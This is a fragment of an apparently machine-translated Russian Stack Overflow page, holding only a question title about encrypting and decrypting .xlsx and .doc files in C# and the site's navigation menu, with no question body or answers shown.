как зашифровать / расшифровать файлы .xlsx / .doc с помощью C #

Переполнение стека- Около

- Продукты

- Для команд

- Переполнение стека Общественные вопросы и ответы

- Переполнение стека для команд Где разработчики и технологи делятся частными знаниями с коллегами

- Вакансии Программирование и связанные с ним технические возможности карьерного роста

- Талант Нанимайте технических специалистов и создавайте свой бренд работодателя